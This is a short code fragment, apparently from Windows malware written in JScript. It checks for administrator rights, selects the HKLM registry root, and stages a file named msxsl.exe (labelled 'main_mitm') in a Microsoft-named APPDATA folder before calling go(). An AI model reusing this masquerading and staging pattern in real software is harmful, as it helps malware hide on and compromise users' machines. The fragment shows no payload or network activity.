 if (sys() === true) {
    SYSTEM = 1;
    rootK = "HKLM";
    xApp = sFolder(35);
    if (xApp === false) {
        xApp = myEnv("APPDATA", 0);
    }
} else {
    xApp = myEnv("APPDATA", 0);
}
xTmp = myEnv("TMP", 0) + "\\";
workingDir = xApp + "\\Microsoft\\";
main_mitm = workingDir + "msxsl.exe";
if (check_inside() == true) {
    go();
}